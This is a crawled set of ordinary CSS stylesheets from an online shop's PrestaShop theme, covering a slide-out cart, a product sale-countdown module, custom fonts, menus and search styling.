@media (max-width: 767px) {
  .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.first.last .leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.first.last .leo-dropdown-additional {
    right: auto;
    left: 100%;
    -webkit-transform: rotateY(120deg);
    -moz-transform: rotateY(120deg);
    -ms-transform: rotateY(120deg);
    -o-transform: rotateY(120deg);
    transform: rotateY(120deg);
    -webkit-transform-origin: left center;
    -moz-transform-origin: left center;
    -ms-transform-origin: left center;
    -o-transform-origin: left center;
    transform-origin: left center; }
    .rtl .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.first.last .leo-dropdown-additional, .rtl .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.first.last .leo-dropdown-additional {
      right: 100%;
      left: auto; }
    .rtl .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.first.last .leo-dropdown-additional, .rtl .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.first.last .leo-dropdown-additional {
      right: 100%;
      left: auto;
      -webkit-transform: rotateY(-120deg);
      -moz-transform: rotateY(-120deg);
      -ms-transform: rotateY(-120deg);
      -o-transform: rotateY(-120deg);
      transform: rotateY(-120deg);
      -webkit-transform-origin: right center;
      -moz-transform-origin: right center;
      -ms-transform-origin: right center;
      -o-transform-origin: right center;
      transform-origin: right center; }
      .rtl .rtl .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.first.last .leo-dropdown-additional, .rtl .rtl .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.first.last .leo-dropdown-additional {
        right: auto;
        left: 100%; }
  .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.first.last.show-additional .leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.first.last.show-additional .leo-dropdown-additional {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg); }
    .rtl .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.first.last.show-additional .leo-dropdown-additional, .rtl .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.first.last.show-additional .leo-dropdown-additional {
      -webkit-transform: rotateY(0deg);
      -moz-transform: rotateY(0deg);
      -ms-transform: rotateY(0deg);
      -o-transform: rotateY(0deg);
      transform: rotateY(0deg); }
  .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.first.last .view-leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.first.last .view-leo-dropdown-additional {
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg); }
    .rtl .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.first.last .view-leo-dropdown-additional, .rtl .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.first.last .view-leo-dropdown-additional {
      -webkit-transform: rotate(90deg);
      -moz-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
      -o-transform: rotate(90deg);
      transform: rotate(90deg); } }
.leo-fly-cart-slidebar .leo-fly-cart {
  position: absolute;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: -1;
  background: #fff;
  padding: 5px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }
.leo-fly-cart-slidebar.active .leo-fly-cart {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  z-index: 99999; }
.leo-fly-cart-slidebar.slidebar_top .leo-fly-cart {
  top: 50%;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%); }
.leo-fly-cart-slidebar.slidebar_top.active .leo-fly-cart {
  top: 100%; }
.leo-fly-cart-slidebar.slidebar_bottom .leo-fly-cart {
  bottom: 50%;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%); }
.leo-fly-cart-slidebar.slidebar_bottom.active .leo-fly-cart {
  bottom: 100%; }
.leo-fly-cart-slidebar.slidebar_left .leo-fly-cart {
  top: 50%;
  left: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%); }
.leo-fly-cart-slidebar.slidebar_left.active .leo-fly-cart {
  left: 100%; }
.leo-fly-cart-slidebar.slidebar_left .leo-fly-cart-icon-wrapper {
  white-space: normal; }
  .leo-fly-cart-slidebar.slidebar_left .leo-fly-cart-icon-wrapper .leo-fly-cart-total {
    border-width: 2px 2px 2px 2px; }
    .rtl .leo-fly-cart-slidebar.slidebar_left .leo-fly-cart-icon-wrapper .leo-fly-cart-total {
      border-width: 2px 2px 2px 2px; }
.leo-fly-cart-slidebar.slidebar_right .leo-fly-cart {
  top: 50%;
  right: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%); }
.leo-fly-cart-slidebar.slidebar_right.active .leo-fly-cart {
  right: 100%; }
.leo-fly-cart-slidebar.slidebar_right .leo-fly-cart-icon-wrapper {
  white-space: normal; }
  .leo-fly-cart-slidebar.slidebar_right .leo-fly-cart-icon-wrapper .leo-fly-cart-total {
    border-width: 2px 2px 2px 2px; }
    .rtl .leo-fly-cart-slidebar.slidebar_right .leo-fly-cart-icon-wrapper .leo-fly-cart-total {
      border-width: 2px 2px 2px 2px; }

.leo-fly-cart-wrapper {
  position: relative; }

.safari-win .leo-dropdown-cart.dropdown, .safari-win .leo-dropdown-cart.dropup {
  display: none;
  -webkit-transition: none;
  -o-transition: none;
  transition: none; }
  .safari-win .leo-dropdown-cart.dropdown.show, .safari-win .leo-dropdown-cart.dropup.show {
    display: block; }
.safari-win .leo-dropdown-cart-item .leo-dropdown-additional {
  display: none;
  -webkit-transition: none;
  -o-transition: none;
  transition: none; }
.safari-win .leo-dropdown-cart-item.show-additional .leo-dropdown-additional {
  display: block; }
.safari-win .notification {
  display: none; }
  .safari-win .notification.show {
    display: block;
    -webkit-transition: none;
    -o-transition: none;
    transition: none; }
  .safari-win .notification.closed {
    display: none;
    -webkit-transition: none;
    -o-transition: none;
    transition: none; }
.safari-win .leo-fly-cart-slidebar {
  display: none;
  -webkit-transition: none;
  -o-transition: none;
  transition: none; }
  .safari-win .leo-fly-cart-slidebar.slidebar_left.active, .safari-win .leo-fly-cart-slidebar.slidebar_right.active {
    display: block; }
  .safari-win .leo-fly-cart-slidebar.slidebar_top.active, .safari-win .leo-fly-cart-slidebar.slidebar_bottom.active {
    display: block; }
  .safari-win .leo-fly-cart-slidebar .leo-fly-cart {
    display: none;
    -webkit-transition: none;
    -o-transition: none;
    transition: none; }
  .safari-win .leo-fly-cart-slidebar.active .leo-fly-cart {
    display: block; }

/***************CSS FOR FLY CART SLIDE BAR END **********************/
/***************RESPONSIVE BEGIN **********************/
@media (max-width: 767px) {
  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper.active-scrollbar,
  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper.active-scrollbar {
    width: 100% !important;
    float: none !important; }

  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom,
  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom {
    position: static;
    display: block;
    width: 100%;
    float: none !important; }

  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.first.last .view-leo-dropdown-additional.show,
  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.first.last .view-leo-dropdown-additional.show {
    z-index: 99991; } }
/*******************DONGND CSS FOR FLY CART END*****************************/

/*# sourceMappingURL=front.css.map */


--- FILE ---
content_type: text/css
request_url: https://domori.com/modules/psproductcountdownpro/views/css/front.css
body_size: 1192
content:
div .pspc-wrp {
    display: block;
    margin: 0 !important;
    padding: 0 !important;
    font-size: 12px;
    line-height: 1.5;
    clear: both;
    width: 100%;
}

div .psproductcountdown {
    font-weight: normal;
    position: relative;
    z-index: 1;
    clear: both;
}

.psproductcountdown h4 {
    margin-top: 0;
}

.product_list .pspc-wrp.pspc-wrp-over-img,
#product_list .pspc-wrp.pspc-wrp-over-img,
.ajax_block_product .pspc-wrp.pspc-wrp-over-img,
.product-miniature .pspc-wrp.pspc-wrp-over-img {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    padding-top: 2px;
    padding-bottom: 2px;
    white-space: nowrap;
}

/* Vertical align middle */
.product_list .pspc-valign-middle .psproductcountdown.pspc-over-img, #product .product_list .pspc-valign-middle .psproductcountdown.pspc-over-img,
#product_list .pspc-valign-middle .psproductcountdown.pspc-over-img, #product #product_list .pspc-valign-middle .psproductcountdown.pspc-over-img,
.ajax_block_product .pspc-valign-middle .psproductcountdown.pspc-over-img, #product .ajax_block_product .pspc-valign-middle .psproductcountdown.pspc-over-img,
.product-miniature .pspc-valign-middle .psproductcountdown.pspc-over-img, #product .product-miniature .pspc-valign-middle .psproductcountdown.pspc-over-img {
    display: inline-block;
    vertical-align: middle;
    width: 100%;
}

/* Vertical align middle */
.product_list .pspc-wrp.pspc-valign-middle.pspc-wrp-over-img:before,
#product_list .pspc-wrp.pspc-valign-middle.pspc-wrp-over-img:before,
.ajax_block_product .pspc-wrp.pspc-valign-middle.pspc-wrp-over-img:before,
.product-miniature .pspc-wrp.pspc-valign-middle.pspc-wrp-over-img:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
    margin-right: -0.25em; /* Adjusts for spacing */
}

/* Vertical align bottom */
.product_list .pspc-valign-bottom.pspc-wrp-over-img,
#product_list .pspc-valign-bottom.pspc-wrp.pspc-wrp-over-img,
.ajax_block_product .pspc-valign-bottom.pspc-wrp.pspc-wrp-over-img,
.product-miniature .pspc-valign-bottom.pspc-wrp.pspc-wrp-over-img {
    bottom: 0;
    top: auto;
}

.product_list .hovered .pspc-wrp.pspc-wrp-over-img,
.ajax_block_product .hovered .pspc-wrp.pspc-wrp-over-img,
#product_list .hovered .pspc-wrp.pspc-wrp-over-img {
    display: none !important;
}

.product_list > li:hover .pspc-wrp.pspc-wrp-over-img,
#product_list > li:hover .pspc-wrp.pspc-wrp-over-img,
#product_list .ajax_block_product:hover .pspc-wrp.pspc-wrp-over-img,
.ajax_block_product:hover .pspc-wrp.pspc-wrp-over-img,
.product-miniature:hover .pspc-wrp.pspc-wrp-over-img,
#product .product_list > li:hover .pspc-wrp.pspc-wrp-over-img,
#product #product_list > li:hover .pspc-wrp.pspc-wrp-over-img,
#product #product_list .ajax_block_product:hover .pspc-wrp.pspc-wrp-over-img,
#product .ajax_block_product:hover .pspc-wrp.pspc-wrp-over-img,
#product .product-miniature:hover .pspc-wrp.pspc-wrp-over-img {
    display: none !important;
}

#product .psproductcountdown.pspc-custom,
body .psproductcountdown.pspc-custom {
    text-align: left;
    padding: 0;
    margin: 0;
    background: none;
    box-shadow: none;
    max-width: 100%;
}

#product .pb-center-column .psproductcountdown {
    text-align: left;
}

.pspc-offer-ends {
    display: none;
}

.psproductcountdown .pspc_h,
.psproductcountdown .pspc-offer-ends {
    padding: 3px 0;
    float: none;
}
.psproductcountdown.pspc-hide-promo-text .pspc_h,
.psproductcountdown.pspc-hide-promo-text .pspc-offer-ends {
    display: none !important;
}

.ajax_block_product {
    position: relative;
}

.psproductcountdown .pspc-label {
    text-align: center;
}

#product .displayProductButtons {
    margin-top: 1.5rem;
}

#product .displayFooterProduct {
    width: 100%;
    margin-top: 2rem;
    text-align: center;
}

#products .psproductcountdown .pspc-main .pspc-time .pspc-count,
#product .psproductcountdown .pspc-main .pspc-time .pspc-count,
#product_list .psproductcountdown .pspc-main .pspc-time .pspc-count,
#js-product-list .psproductcountdown .pspc-main .pspc-time .pspc-count,
.psproductcountdown .pspc-main .pspc-time .pspc-count {
    font-weight: normal;
}

.psproductcountdown.pspc-inactive {
    /*display: none !important;*/
    opacity: 0;
}
.psproductcountdown {
    opacity: 1;
    transition: opacity 0.25s;
}

.pspc_hook_displayLeftColumn .ajax_block_product {
    width: 100%;
}

.pspc_hook_displayLeftColumn .product-miniature,
.pspc_hook_displayLeftColumn .ajax_block_product {
    margin-left: 0;
    margin-right: 0;
}

.pspc_hook_displayLeftColumn #product_list li .center_block {
    max-width: 100%;
}

#product div .psproductcountdown,
#product div .psproductcountdown .pspc-main {
    display: block;
    float: none;
}

.psproductcountdown .hidden {
    display: none;
}

body .psproductcountdown,
#product .psproductcountdown {
    padding: 0.5em 0 0.3em;
}

#product .psproductcountdown {
    text-align: left;
    margin-bottom: 10px;
    clear: both;
    display: block;
}

#product .ajax_block_product .psproductcountdown, .ajax_block_product .psproductcountdown,
#product .product-miniature .psproductcountdown, .product-miniature .psproductcountdown,
#product .product_list .psproductcountdown, .product_list .psproductcountdown,
#product #product_list .psproductcountdown, #product_list .psproductcountdown {
    max-width: 100%;
    box-shadow: none;
    text-align: center;
    margin: 0;
}

.pspc-wrp {
    font-size: 80%;
}

.psproductcountdown.pspc-hide-promo-text .pspc-offer-ends {
    display: none !important;
}

#product .pspc_hook_displayFooterProduct {
    margin-top: 15px;
}

.pspc-parent {
    display: block !important;
    position: relative !important;
}

.pspc_products > li {
    clear: none !important;
}

.psproductcountdown.pspc-show-colon .pspc-main .pspc-count:after {
    content: ':';
    display: block;
    position: absolute;
    color: white;
    right: -5px;
    top: 0;
}
.psproductcountdown.pspc-show-colon .pspc-diff-m100 .days .pspc-count:after {
    right: -10px;
}
.psproductcountdown.pspc-show-colon .seconds .pspc-count:after {
    display: none;
}
.psproductcountdown.pspc-show-colon .pspc-main .pspc-count {
    overflow: visible;
}
.product-prices .pspc-wrp div {
    font-size: inherit;
}

.psproductcountdown.pspc-long {
    padding: 2px;
}
.psproductcountdown.pspc-long .pspc-offer-ends {
    white-space: normal;
}

.product_list .psproductcountdown,
#product_list .psproductcountdown,
.ajax_block_product .psproductcountdown,
.product-miniature .psproductcountdown {
    width: 21em;
    max-width: 100%;
}

#product .pspc_displayProductPriceBlockAlt {
    display: none;
}
#product .product_list .pspc_displayProductPriceBlockAlt,
#product #product_list .pspc_displayProductPriceBlockAlt,
#product .ajax_block_product .pspc_displayProductPriceBlockAlt,
#product .product-miniature .pspc_displayProductPriceBlockAlt {
    display: block;
}
.psproductcountdown span {
    margin: 0;
}

.pspc-block-page h1.page-heading {
    margin-bottom: 1em;
}
.pspc-product-wrp {
    padding: 10px 0;
}
.pspc-block-page-wrp .pspc-block-name {
    display: inline-block;
    padding: 4px 0;
}
.pspc-block-page-wrp ul,
.pspc-block-page-wrp ul li {
    list-style: none inside;
    padding: 0;
}
.pspc-desc-wrp {
    padding-bottom: 15px;
}
.pspc-block-page .sortPagiBar .display {
    display: none !important;
}
.pspc-block-page .showall {
    display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://domori.com/modules/psproductcountdownpro/views/css/settings-1761393695.css
body_size: 253
content:
/* Auto generated from css.tpl */


    
    body .psproductcountdown {
        font-size: 100% !important;
    }
    
    
    body .product_list .psproductcountdown,
    body #product_list .psproductcountdown,
    body .ajax_block_product .psproductcountdown,
    body .product-miniature .psproductcountdown {
        font-size: 100% !important;
    }
    
    
    body #left_column .psproductcountdown, body #right_column .psproductcountdown,
    body #left-column .psproductcountdown, body #right-column .psproductcountdown {
        font-size: 80% !important;
    }
    
    
    .psproductcountdown .pspc_h,
    .psproductcountdown .pspc-offer-ends {
        display: block;
    }
    



            
        #products .psproductcountdown .pspc-main .pspc-time .pspc-count,
        #product .psproductcountdown .pspc-main .pspc-time .pspc-count,
        #product_list .psproductcountdown .pspc-main .pspc-time .pspc-count,
        #js-product-list .psproductcountdown .pspc-main .pspc-time .pspc-count,
        #products .psproductcountdown .pspc-main .pspc-time .pspc-count,
        .psproductcountdown .pspc-main .pspc-time .pspc-count,
        body .psproductcountdown.pspc-show-colon .pspc-main .pspc-count:after {
            color: rgb(77, 55, 42);
        }
        
    
    
        body .psproductcountdown .pspc-main .pspc-highlight .pspc-count {
            color: rgb(217, 194, 122) !important;
        }
    
    
            
        body .pspc-offer-ends,
        .psproductcountdown.pspc-long .pspc-main {
            color: rgb(77, 55, 42) !important;
        }
        
    

    body .pspc-main .pspc-label {
        color: rgb(77, 55, 42) !important;
    }






--- FILE ---
content_type: text/css
request_url: https://domori.com/modules/psproductcountdownpro/views/css/themes/5.css
body_size: 565
content:
.psproductcountdown {
    padding-bottom: 5px;
    background: transparent;
}

.psproductcountdown .pspc-count.pspc-curr,
.psproductcountdown .pspc-count.pspc-bottom {
    display: none;
}

#product .psproductcountdown,
#product .pb-center-column .psproductcountdown {
    max-width: 20em;
    background: white;
    border-radius: 3px;
    box-shadow: 2px 2px 3px #ccc;
    text-align: center;
    border-left: 1px solid #e8e8e8;
    border-top: 1px solid #e8e8e8;
}

.product_list .psproductcountdown .pspc-main,
#product_list .psproductcountdown .pspc-main,
.ajax_block_product .psproductcountdown .pspc-main,
.product-miniature .psproductcountdown .pspc-main {
    max-width: 20em;
    margin: 0 auto;
}

.psproductcountdown h4.pspc-offer-ends {
    font-size: 1.5em;
    margin: 0 0 0.1em 0;
    padding: 0;
}

.product_list .psproductcountdown.pspc-over-img,
#product_list .psproductcountdown.pspc-over-img,
.ajax_block_product .psproductcountdown.pspc-over-img,
.product-miniature .psproductcountdown.pspc-over-img {
    background: rgba(255, 255, 255, 0.8);
    padding-top: 2px;
    border-top: 1px solid #d6d4d4;
    border-bottom: 1px solid #d6d4d4;
    width: 100%;
}

.psproductcountdown .pspc-offer-ends {
    display: block;
    margin-bottom: 0;
    font-weight: bold;
}

.psproductcountdown .pspc-main {
    margin-bottom: 0;
}

.pspc-main .pspc-time {
    margin: 0 1px 1em 1px;
    border-radius: 5px;
    display: inline-block;
    text-align: center;
    position: relative;
    height: 4.3em;
    width: 22%;
}

.pspc-main .seconds {
    margin-right: 0;
}

.pspc-main .pspc-count {
    color: #333333;
    display: block;
    font-family: 'Arial', sans-serif;
    font-size: 2em;
    line-height: 2.2em;
    overflow: hidden;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
}

.pspc-main .pspc-highlight .pspc-count {
    color: #f13340;
}

.pspc-main .pspc-label {
    font-size: 1em;
    margin-top: 0.1em;
    display: block;
    position: absolute;
    top: 3.5em;
    width: 100%;
    color: #3f3f3f;
    padding: 0;
    font-weight: normal;
}
body .psproductcountdown.pspc-show-colon .pspc-main .pspc-count:after {
    right: -0.25em;
}

/* Compact view: */
.psproductcountdown.pspc-5.compact_view .pspc-main .pspc-label {
    font-size: 0.8em;
}
.psproductcountdown.pspc-5.compact_view .pspc-main .pspc-time {
    height: 4em;
    margin-bottom: 0;
}
.psproductcountdown.pspc-5.compact_view .pspc-offer-ends {
    margin-bottom: -0.7em;
}
.psproductcountdown.pspc-5.compact_view .pspc-main .pspc-count {
    line-height: 1.9;
}
#product .psproductcountdown.pspc-5.compact_view,
.psproductcountdown.pspc-5.compact_view {
    padding: 0.05em 0;
}

--- FILE ---
content_type: text/css
request_url: https://domori.com/themes/at_plants_store/assets/css/z-domori.css
body_size: 16233
content:
/*GENERAL*/
@font-face {
    font-family: 'Futura';
    src: url('../fonts/futurastd-medium-webfont.eot');
    src: url('../fonts/futurastd-medium-webfont.eot?#iefix') format('embedded-opentype'),
    url('../fonts/futurastd-medium-webfont.woff') format('woff'),
    url('../fonts/futurastd-medium-webfont.ttf') format('truetype'),
    url('../fonts/futurastd-medium-webfont.svg#On-AirInline') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'SemplicitaBold';
    src: url('../fonts/SemplicitaBold.eot');
    src: url('../fonts/SemplicitaBold.eot?#iefix') format('embedded-opentype'),
    url('../fonts/Semplicita-Bold.woff') format('woff'),
    url('../fonts/SemplicitaBold.ttf') format('truetype'),
    url('../fonts/SemplicitaBold.svg#On-AirInline') format('svg');
}
@font-face {
    font-family: 'SemplicitaBoldItalic';
    src: url('../fonts/SemplicitaBoldItalic.eot');
    src: url('../fonts/SemplicitaBoldItalic.eot?#iefix') format('embedded-opentype'),
    url('../fonts/Semplicita-Bold-Italic.woff') format('woff'),
    url('../fonts/SemplicitaBoldItalic.ttf') format('truetype'),
    url('../fonts/SemplicitaBoldItalic.svg#On-AirInline') format('svg');
}
@font-face {
    font-family: 'SemplicitaLight';
    src: url('../fonts/SemplicitaLight.eot');
    src: url('../fonts/SemplicitaLight.eot?#iefix') format('embedded-opentype'),
    url('../fonts/Semplicita-Light.woff') format('woff'),
    url('../fonts/Semplicita-Light.ttf') format('truetype'),
    url('../fonts/SemplicitaLight.svg#On-AirInline') format('svg');
}
@font-face {
    font-family: 'SemplicitaLightItalic';
    src: url('../fonts/SemplicitaLightItalic.eot');
    src: url('../fonts/SemplicitaLightItalic.eot?#iefix') format('embedded-opentype'),
    url('../fonts/Semplicita-Light-Italic.woff') format('woff'),
    url('../fonts/Semplicita-Light-Italic.ttf') format('truetype'),
    url('../fonts/SemplicitaLightItalic.svg#On-AirInline') format('svg');
}
@font-face {
    font-family: 'SemplicitaMedium';
    src: url('../fonts/SemplicitaMedium.eot');
    src: url('../fonts/SemplicitaMedium.eot?#iefix') format('embedded-opentype'),
    url('../fonts/Semplicita-Medium.woff') format('woff'),
    url('../fonts/Semplicita-Medium.ttf') format('truetype'),
    url('../fonts/SemplicitaMedium.svg#On-AirInline') format('svg');
}
@font-face {
    font-family: 'SemplicitaMediumItalic';
    src: url('../fonts/SemplicitaMediumItalic.eot');
    src: url('../fonts/SemplicitaMediumItalic.eot?#iefix') format('embedded-opentype'),
    url('../fonts/Semplicita-Medium-Italic.woff') format('woff'),
    url('../fonts/Semplicita-Medium-Italic.ttf') format('truetype'),
    url('../fonts/SemplicitaMediumItalic.svg#On-AirInline') format('svg');
}
body, h1, h2, h3, h4, h5, h6, p, span, a, .h1, .h2, .h3, .h4, .h5, .h6{
    font-family: 'SemplicitaMedium', sans-serif;
}
::-webkit-scrollbar-thumb{
    background: #D9C27A!important;
}
::-webkit-scrollbar {
    background-color: #fefefe!important;
}
.btn{
    font-family: 'SemplicitaMedium', sans-serif;
}
a:hover {
    color: #4D372A;
}
.btn-primary{
    background-color: #4D372A;
    color: #fff;
}
.btn-primary:hover{
    background-color: #4D372A;
    color: #fff;
}
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle{
    background-color: #4D372A;
}
.btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.active:focus, .btn-primary.active.focus, .open > .btn-primary.dropdown-toggle:hover, .open > .btn-primary.dropdown-toggle:focus, .open > .btn-primary.dropdown-toggle.focus{
    background-color: #4D372A;
}
.btn-primary.disabled:hover, .btn-primary:disabled:hover{
    background-color: #4D372A;
}
.btn-outline{
    background-color: #4D372A;
}
.btn-outline:hover{
    background-color: #4D372A;
    border-color: #4D372A;
}
.btn-outline:active, .btn-outline.active, .open > .btn-outline.dropdown-toggle{
    background-color: #4D372A;
}
.btn-outline:active:hover, .btn-outline:active:focus, .btn-outline:active.focus, .btn-outline.active:hover, .btn-outline.active:focus, .btn-outline.active.focus, .open > .btn-outline.dropdown-toggle:hover, .open > .btn-outline.dropdown-toggle:focus, .open > .btn-outline.dropdown-toggle.focus{
    background-color: #4D372A;
}
.product-price{
    color: #4D372A;
}
#page .bootstrap-touchspin .btn-touchspin:hover{
    background-color: unset;
}
#page .bootstrap-touchspin .btn-touchspin:hover i{
    color: #4D372A;
}
.d-flex {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.align-self-center {
    -ms-flex-item-align: center!important;
    align-self: center!important;
}
/*LAYOUT*/
#page {
    padding-left: 160px;
    background: transparent;
}
.container{
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
#page #wrapper > .container{
    margin-top: 0px;
}
#page #main{
    padding: 0px;
}
/*MENU SINISTRA*/
/*LOGO*/
#logo-column{
    margin-bottom: 210px;
}
.header-logo {
    max-width: 114px;
    margin-left: 23px;
}
#page #header .wrapper{
    background-color: #F2EDDF;
}
#page .sidebar-top {
    width: 160px;
    padding: 30px 0px;
    background-color: #F2EDDF;
}
/*MENU*/
#page .sidebar-top .leo-megamenu{
    border: none;
    padding-top: 60px;
    position: relative;
    margin-top: 0px;
}
#page .navbar-toggler{
    display: none;
}
#page .sidebar-top .leo-megamenu .navbar-nav > li,
#page .sidebar-top .leo-megamenu .dropup,
#page .sidebar-top .leo-megamenu .dropdown{
    position: unset;
}
#page .sidebar-top .leo-megamenu .navbar-nav > li > a{
    border: 0;
    padding: 5px 0px;
    font-size: 24px;
    line-height: 28px;
    text-transform: initial;
    color: #4D372A;
}
#page .sidebar-top .leo-megamenu .navbar-nav > li > a:hover{
    font-family: 'SemplicitaBold', sans-serif;
    font-weight: 700;
}
#page .leo-megamenu .dropdown-menu {
    box-shadow: none;
    background-color: rgba(255, 255, 255, 0.9);
    height: auto;
    min-height: 100%;
    padding: 75px 30px 30px;
}
#page .leo-megamenu .dropdown-menu li a,
#page .leo-megamenu .dropdown-menu a > .menu-title{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 20px;
    line-height: 24px;
    color: #4D372A;
    padding: 8px 0px;
}
#page .leo-megamenu .dropdown-menu li a:hover,
#page .leo-megamenu .dropdown-menu a > .menu-title:hover{
    color: #D9C27A;
    padding-left: 0px;
}
#page .leo-megamenu .dropdown-menu ul{
    border-top: 3px solid #D9C27A;
    padding-top: 16px;
    min-width: 180px;
}
#page .leo-megamenu .leo-widget .widget-html p img{
    cursor: auto;
}
/*#page .leo-megamenu .leo-widget .widget-html p img:hover{
    opacity: 1;
}*/
#page .sidebar-top .leo-megamenu .navbar-nav > li > a.dropdown-toggle::after {
    display: none;
}
#page .leo-megamenu .leo-widget .widget-html{
    margin-top: 0px;
}
/*ICONE*/
#icon-column{
    text-align: center;
    margin: 0 auto;
    padding: 0px 20px;
}
#page #header #search_widget{
    float: left;
    padding: 0px 6px 10px 6px;
    width: auto;
}
#page #header #search_widget #click_show_search{
    display: block;
    color: #D9C27A;
}
#page #header #search_widget #click_show_search i{
    font-size: 18px;
    font-weight: 700;
}
#page #search-container .block-form{
    display: none;
    width: 100%;
    left: 0;
    bottom: 0px;
    background-color: #fcf7ec;
    text-align: center;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    position: absolute;
    top: 5px;
    z-index: 1000;
    height: 79px;
    margin-top: 20px;
    border: none;
    border-radius: 0px;
}
#header #search-container .form-search {
    width: 100%;
    margin: 0 auto;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
#header #search-container .form-search .search_query {
    max-width: 100%;
    height: 58px;
    font-size: 16px;
    font-family: 'SemplicitaMedium', sans-serif;
    border: none;
    background-color: transparent;
    color: #4D372A;
    padding: 0px 0 0 10px;
    border-radius: 0px;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
}
#header #search-container .form-search .search_query::placeholder {
    color: #D9C27A;
}
#header #search-container .form-search .search_query::-webkit-input-placeholder {
    color: #D9C27A;
}
#header #search-container .form-search .search_query::-moz-placeholder {
    color: #D9C27A;
}
#header #search-container .form-search .search_query:-moz-placeholder {
    color: #D9C27A;
}
#header #search-container .form-search .search_query:-ms-input-placeholder {
    color: #D9C27A;
}
#header #search-container .form-search .search_query:hover, #header #search_widget .form-search .search_query:active, #header #search_widget .form-search .search_query:focus {
    outline: 0;
}
#header #search-container .form-search .search-button {
    background: none;
    border: none;
    top: 3px;
    position: absolute;
    color: #D9C27A;
    cursor: pointer;
    outline: 0;
    width: 30px;
    height: 55px;
    right: 0px;
}
#header #search-container .form-search .search-button i {
    font-size: 18px;
}
#header #search-container .form-search .search-button:hover {
    color: #D9C27A;
}
#header #search-container.showsearch .form-search {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
#page #cart-block{
    padding: 0;
}
#page #cart-block i.fa-shopping-cart{
    color: #D9C27A;
    font-size: 18px;
    font-weight: 700;
    padding-right: 0px;
}
#page .popup-over.userinfo-selector .popup-title:after{
    background-color: transparent;
}
#page .userinfo-selector{
    float: left;
    padding: 0px 6px;
}
#page .userinfo-selector i{
    color: #D9C27A;
    font-size: 18px;
    font-weight: 700;
}
#page .popup-over.userinfo-selector .popup-title{
    padding: 0px;
}
#page .dropdown-menu i{
    margin-right: 7px;
}
#page .popup-over .popup-content {
    left: 0;
    right: inherit;
    background-color: #fcf7ec;
    border: none;
}
#page .popup-over .popup-content a{
    color: #4D372A;
}
#page .popup-over .popup-content a:hover {
    color: #D9C27A;
}
